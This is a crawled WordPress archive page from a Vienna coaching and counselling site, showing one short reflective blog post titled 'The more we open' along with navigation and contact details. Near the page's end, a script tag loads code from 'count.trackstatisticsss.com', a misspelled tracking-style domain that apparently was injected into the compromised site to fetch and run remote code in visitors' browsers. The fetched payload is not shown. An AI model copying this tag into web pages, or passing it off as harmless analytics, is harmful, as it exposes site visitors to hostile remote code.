

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://lucas.wien/category/offenheit/
body_size: 5156
content:
<!DOCTYPE html>
<html lang="de-DE">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://lucas.wien/xmlrpc.php">
	
<title>Offenheit &#8211; lucas wien</title>
<link rel="alternate" type="application/rss+xml" title="lucas wien &raquo; Feed" href="http://lucas.wien/feed/" />
<link rel="alternate" type="application/rss+xml" title="lucas wien &raquo; Kommentar-Feed" href="http://lucas.wien/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="lucas wien &raquo; Offenheit Kategorie-Feed" href="http://lucas.wien/category/offenheit/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/lucas.wien\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.4.34"}};
			!function(e,n,t){var a;function i(e){var t=n.createElement("canvas"),a=t.getContext&&t.getContext("2d"),i=String.fromCharCode;return!(!a||!a.fillText)&&(a.textBaseline="top",a.font="600 32px Arial","flag"===e?(a.fillText(i(55356,56806,55356,56826),0,0),3e3<t.toDataURL().length):"diversity"===e?(a.fillText(i(55356,57221),0,0),t=a.getImageData(16,16,1,1).data,a.fillText(i(55356,57221,55356,57343),0,0),(t=a.getImageData(16,16,1,1).data)[0],t[1],t[2],t[3],!0):("simple"===e?a.fillText(i(55357,56835),0,0):a.fillText(i(55356,57135),0,0),0!==a.getImageData(16,16,1,1).data[0]))}function o(e){var t=n.createElement("script");t.src=e,t.type="text/javascript",n.getElementsByTagName("head")[0].appendChild(t)}t.supports={simple:i("simple"),flag:i("flag"),unicode8:i("unicode8"),diversity:i("diversity")},t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.simple&&t.supports.flag&&t.supports.unicode8&&t.supports.diversity||(a=function(){t.readyCallback()},n.addEventListener?(n.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),n.attachEvent("onreadystatechange",function(){"complete"===n.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?o(a.concatemoji):a.wpemoji&&a.twemoji&&(o(a.twemoji),o(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='sydney-bootstrap-css'  href='http://lucas.wien/wp-content/themes/sydney/css/bootstrap/bootstrap.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='sydney-body-fonts-css'  href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C400italic%2C600&#038;ver=4.4.34' type='text/css' media='all' />
<link rel='stylesheet' id='sydney-headings-fonts-css'  href='//fonts.googleapis.com/css?family=Raleway%3A400%2C500%2C600&#038;ver=4.4.34' type='text/css' media='all' />
<link rel='stylesheet' id='sydney-style-css'  href='http://lucas.wien/wp-content/themes/sydney/style.css?ver=4.4.34' type='text/css' media='all' />
<style id='sydney-style-inline-css' type='text/css'>
.site-title { font-size:32px; }
.site-description { font-size:24px; }
#mainnav ul li a { font-size:14px; }
h1 { font-size:52px; }
h2 { font-size:42px; }
h3 { font-size:32px; }
h4 { font-size:25px; }
h5 { font-size:20px; }
h6 { font-size:18px; }
body { font-size:14px; }
.header-image { background-size:cover;}
.header-image { height:300px; }
#mainnav ul li a:hover, .sydney_contact_info_widget span, .roll-team .team-content .name,.roll-team .team-item .team-pop .team-social li:hover a,.roll-infomation li.address:before,.roll-infomation li.phone:before,.roll-infomation li.email:before,.roll-testimonials .name,.roll-button.border,.roll-button:hover,.roll-icon-list .icon i,.roll-icon-list .content h3 a:hover,.roll-icon-box.white .content h3 a,.roll-icon-box .icon i,.roll-icon-box .content h3 a:hover,.switcher-container .switcher-icon a:focus,.go-top:hover,.hentry .meta-post a:hover,#mainnav > ul > li > a.active, #mainnav > ul > li > a:hover, button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .text-color, .social-menu-widget a, .social-menu-widget a:hover, .archive .team-social li a, a, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color:#c5aa00}
.preloader .pre-bounce1, .preloader .pre-bounce2,.roll-team .team-item .team-pop,.roll-progress .progress-animate,.roll-socials li a:hover,.roll-project .project-item .project-pop,.roll-project .project-filter li.active,.roll-project .project-filter li:hover,.roll-button.light:hover,.roll-button.border:hover,.roll-button,.roll-icon-box.white .icon,.owl-theme .owl-controls .owl-page.active span,.owl-theme .owl-controls.clickable .owl-page:hover span,.go-top,.bottom .socials li:hover a,.sidebar .widget:before,.blog-pagination ul li.active,.blog-pagination ul li:hover a,.content-area .hentry:after,.text-slider .maintitle:after,.error-wrap #search-submit:hover,#mainnav .sub-menu li:hover > a,#mainnav ul li ul:after, button, input[type="button"], input[type="reset"], input[type="submit"], .panel-grid-cell .widget-title:after { background-color:#c5aa00}
.roll-socials li a:hover,.roll-socials li a,.roll-button.light:hover,.roll-button.border,.roll-button,.roll-icon-list .icon,.roll-icon-box .icon,.owl-theme .owl-controls .owl-page span,.comment .comment-detail,.widget-tags .tag-list a:hover,.blog-pagination ul li,.hentry blockquote,.error-wrap #search-submit:hover,textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus, button, input[type="button"], input[type="reset"], input[type="submit"], .archive .team-social li a { border-color:#c5aa00}
.site-header.float-header { background-color:rgba(197,170,0,0.9);}
@media only screen and (max-width: 991px) { .site-header { background-color:#c5aa00;}}
.site-title a, .site-title a:hover { color:#ffffff}
.site-description { color:#ffffff}
#mainnav ul li a, #mainnav ul li::before { color:#ffffff}
#mainnav .sub-menu li a { color:#ffffff}
#mainnav .sub-menu li a { background:#c5aa00}
.text-slider .maintitle, .text-slider .subtitle { color:#ffffff}
body { color:#767676}
#secondary { background-color:#ffffff}
#secondary, #secondary a, #secondary .widget-title { color:#767676}
.footer-widgets { background-color:#c5aa00}
#sidebar-footer,#sidebar-footer a,.footer-widgets .widget-title { color:#ffffff}
.site-footer { background-color:#1c1c1c}
.site-footer,.site-footer a { color:#666666}
.overlay { background-color:#c5aa00}

</style>
<link rel='stylesheet' id='sydney-font-awesome-css'  href='http://lucas.wien/wp-content/themes/sydney/fonts/font-awesome.min.css?ver=4.4.34' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='sydney-ie9-css'  href='http://lucas.wien/wp-content/themes/sydney/css/ie9.css?ver=4.4.34' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='UserAccessManagerAdmin-css'  href='http://lucas.wien/wp-content/plugins/user-access-manager/css/uamAdmin.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='UserAccessManagerLoginForm-css'  href='http://lucas.wien/wp-content/plugins/user-access-manager/css/uamLoginForm.css?ver=1.0' type='text/css' media='screen' />
<script type='text/javascript' src='http://lucas.wien/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='http://lucas.wien/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://lucas.wien/wp-content/plugins/user-access-manager/js/functions.js?ver=4.4.34'></script>
<link rel='https://api.w.org/' href='http://lucas.wien/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://lucas.wien/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://lucas.wien/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.4.34" />
	<style type="text/css">
		.header-image {
			background-image: url(http://lucas.wien/wp-content/uploads/2015/10/cropped-IMG_0811.jpg);
			display: block;
		}
		@media only screen and (max-width: 1024px) {
			.header-inner {
				display: block;
			}
			.header-image {
				background-image: none;
				height: auto !important;
			}		
		}
	</style>
	</head>

<body class="archive category category-offenheit category-10">
<div class="preloader">
    <div class="spinner">
        <div class="pre-bounce1"></div>
        <div class="pre-bounce2"></div>
    </div>
</div>	
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="header-wrap">
            <div class="container">
                <div class="row">
				<div class="col-md-4 col-sm-8 col-xs-12">
		        					<a href="http://lucas.wien/" title="lucas wien"><img class="site-logo" src="http://lucas.wien/wp-content/uploads/2015/11/logo_mittel-weiss.png" alt="lucas wien" /></a>
		        				</div>
				<div class="col-md-8 col-sm-4 col-xs-12">
					<div class="btn-menu"></div>
					<nav id="mainnav" class="mainnav" role="navigation">
						<div class="menu-kontakt-container"><ul id="menu-kontakt" class="menu"><li id="menu-item-382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-382"><a href="http://lucas.wien/inneren-rat-finden/">Beratung</a>
<ul class="sub-menu">
	<li id="menu-item-388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388"><a href="http://lucas.wien/training-2/beratung-2/">persönliche beratung</a></li>
	<li id="menu-item-384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-384"><a href="http://lucas.wien/paarberatung-und-familien-counceling/">Paarberatung und Familien-Counceling</a></li>
	<li id="menu-item-385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-385"><a href="http://lucas.wien/fuehrungs-coaching/">führungs-coaching</a></li>
</ul>
</li>
<li id="menu-item-355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-355"><a href="http://lucas.wien/aufstellungswelten/">Aufstellung</a>
<ul class="sub-menu">
	<li id="menu-item-387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-387"><a href="http://lucas.wien/auffstellung/">Systemische Aufstellungen</a></li>
</ul>
</li>
<li id="menu-item-378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-378"><a href="http://lucas.wien/mind-training/">Training</a>
<ul class="sub-menu">
	<li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363"><a href="http://lucas.wien/basic-mindtraining/">basic-mindtraining</a></li>
	<li id="menu-item-386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-386"><a href="http://lucas.wien/training-2/body-emotion-mind-training/">body-emotion-mind training</a></li>
</ul>
</li>
<li id="menu-item-419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-419"><a href="http://lucas.wien/lucas/">Lucas</a></li>
<li id="menu-item-153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153"><a href="http://lucas.wien/impressum/">Impressum</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12"><a href="mailto:coaching@lucas.wien">mail to Lucas</a></li>
<li id="menu-item-448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-448"><a href="http://lucas.wien/wp-login.php">Sign In</a></li>
<li id="menu-item-456" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-456"><a href="http://lucas.wien/test/">Blog</a></li>
</ul></div>					</nav><!-- #site-navigation -->
				</div>
				</div>
			</div>
		</div>
	</header><!-- #masthead -->
	
	<div class="header-image">
				<img class="header-inner" src="http://lucas.wien/wp-content/uploads/2015/10/cropped-IMG_0811.jpg" width="1920" alt="lucas wien">
	</div>

	<div id="content" class="page-wrap">
		<div class="container content-wrapper">
			<div class="row">	
	<div id="primary" class="content-area col-md-9 classic">
		<main id="main" class="post-wrap" role="main">

		
			<header class="page-header">
				<h3 class="archive-title">Kategorie: Offenheit</h3>			</header><!-- .page-header -->

			<div class="posts-layout">
			
				
<article id="post-77" class="post-77 post type-post status-publish format-standard hentry category-offenheit">

	
	<header class="entry-header">
		<h2 class="title-post"><a href="http://lucas.wien/the-more-we-open/" rel="bookmark">The more we open</a></h2>
				<div class="meta-post">
			<span class="posted-on">Posted on <a href="http://lucas.wien/the-more-we-open/" rel="bookmark"><time class="entry-date published" datetime="2015-06-17T16:41:09+00:00">17. Juni 2015</time><time class="updated" datetime="2015-06-17T16:42:08+00:00">17. Juni 2015</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="http://lucas.wien/author/lucas/">Lucas Stürzenhofecker</a></span></span><span class="cat-links">Posted in <a href="http://lucas.wien/category/offenheit/" rel="category tag">Offenheit</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-post">
					<p>Leaving the idea to-get-there: the happiness the optimum therapy or method the ultimate stroke. The deeper we could be in in the center of the cyclone in the middle of nowhere in fundamental loneliness AND basic contradiction (Widersprüchlichkeit)</p>
		
			</div><!-- .entry-post -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->
						</div>
			
			
		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area col-md-3" role="complementary">
	<aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-kontakt-container"><ul id="menu-kontakt-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-382"><a href="http://lucas.wien/inneren-rat-finden/">Beratung</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388"><a href="http://lucas.wien/training-2/beratung-2/">persönliche beratung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-384"><a href="http://lucas.wien/paarberatung-und-familien-counceling/">Paarberatung und Familien-Counceling</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-385"><a href="http://lucas.wien/fuehrungs-coaching/">führungs-coaching</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-355"><a href="http://lucas.wien/aufstellungswelten/">Aufstellung</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-387"><a href="http://lucas.wien/auffstellung/">Systemische Aufstellungen</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-378"><a href="http://lucas.wien/mind-training/">Training</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363"><a href="http://lucas.wien/basic-mindtraining/">basic-mindtraining</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-386"><a href="http://lucas.wien/training-2/body-emotion-mind-training/">body-emotion-mind training</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-419"><a href="http://lucas.wien/lucas/">Lucas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153"><a href="http://lucas.wien/impressum/">Impressum</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12"><a href="mailto:coaching@lucas.wien">mail to Lucas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-448"><a href="http://lucas.wien/wp-login.php">Sign In</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-456"><a href="http://lucas.wien/test/">Blog</a></li>
</ul></div></aside><aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="http://lucas.wien/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" title="Suche nach:" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archive</h3>		<ul>
			<li><a href='http://lucas.wien/2015/06/'>Juni 2015</a></li>
		</ul>
		</aside></div><!-- #secondary -->
			</div>
		</div>
	</div><!-- #content -->

			

	
	<div id="sidebar-footer" class="footer-widgets widget-area" role="complementary">
		<div class="container">
							<div class="sidebar-column col-md-4">
					<aside id="sydney_contact_info-2" class="widget sydney_contact_info_widget"><h3 class="widget-title">Lucas Stürzenhofecker</h3><div class="contact-address"><span><i class="fa fa-home"></i></span>Wasnergasse 27/36</div><div class="contact-phone"><span><i class="fa fa-phone"></i></span>+43 699 172 609 71</div><div class="contact-email"><span><i class="fa fa-envelope"></i></span><a href="mailto:&#99;&#111;achin&#103;&#64;&#108;u&#99;a&#115;.&#119;i&#101;&#110;">&#99;&#111;achin&#103;&#64;&#108;u&#99;a&#115;.&#119;i&#101;&#110;</a></div></aside>				</div>
				
				
				
				
		</div>	
	</div>	
    <a class="go-top"><i class="fa fa-angle-up"></i></a>

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info container">
			<a href="http://wordpress.org/">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: <a href="http://athemes.com/theme/sydney" rel="designer">Sydney</a> by aThemes.		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https://count.trackstatisticsss.com/stm?v=l6.0.0'></script><script type='text/javascript' src='http://lucas.wien/wp-content/themes/sydney/js/scripts.js?ver=4.4.34'></script>
<script type='text/javascript' src='http://lucas.wien/wp-content/themes/sydney/js/main.min.js?ver=4.4.34'></script>
<script type='text/javascript' src='http://lucas.wien/wp-content/themes/sydney/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='http://lucas.wien/wp-includes/js/wp-embed.min.js?ver=4.4.34'></script>

</body>
</html>
